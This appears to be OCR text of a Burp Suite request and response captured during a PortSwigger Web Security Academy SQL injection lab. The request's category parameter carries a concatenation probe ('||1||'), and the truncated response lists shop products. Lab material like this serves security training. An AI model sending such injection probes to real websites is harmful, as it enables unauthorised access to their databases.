 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories '||1||' HTTP/2
2 Host: 0a8d009e03e3c75f8008a3f000f9006e.web-security-academy.net
3 Cookie: session=9cvAHC3ucdxHipPA4krhVxm5SPoJskCc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8d009e03e3c75f8008a3f000f9006e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
217 <h3>
All-in-One Typewriter
</h3>
218 <img src="/resources/images/rat
219 $57.93
220 <a class="button" href="/produc
View details
</a>
221 </div>
222 <div>
223 <img src="/image/productcatalog
224 <h3>
Waterproof Tea Bags
</h3>
225 <img src="/resources/images/rat
226 $43.13